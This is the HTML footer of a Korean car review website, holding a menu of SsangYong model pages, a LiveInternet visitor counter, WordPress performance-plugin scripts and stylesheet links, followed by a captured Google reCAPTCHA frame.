	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769023835 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XgJ0OFAPtTfnet3YvP6fhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046370951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>